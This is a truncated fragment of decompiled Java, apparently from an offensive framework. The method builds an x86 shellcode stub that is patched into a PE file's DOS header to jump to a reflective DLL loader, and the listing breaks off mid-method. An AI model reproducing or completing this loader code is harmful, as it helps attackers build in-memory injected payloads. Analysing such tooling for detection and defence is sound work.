 1 usage
public static byte[] getDOSHeaderPatchX86(byte[] MZ_header, int reflectLoaderOffset, int var2) {
Packer var3 = new Packer();
var3.little();
var3.append(MZ_header);
var3.addByte( i: 232);
var3.addByte( i: 0);
var3.addByte( i: 0);
var3.addByte( i: 0);
var3.addByte( i: 0);
var3.addByte( i: 91);
var3.addByte( i: 137);
var3.addByte( i: 223);
var3.addByte( i: 85);
var3.addByte( i: 137);
var3.addByte( i: 229);
var3.addByte( i: 129);
var3.addByte( i: 195);
var3.addInt( i: reflectLoaderOffset - (5 + MZ_header.length));
var3.addByte( i: 255);
var3.addByte( i: 211);
var3.addByte( i: 104);
var3.addInt(var2);
var3.addByte( i: 104);
var3.addByte( i: 4);
var3.addByte( i: 0);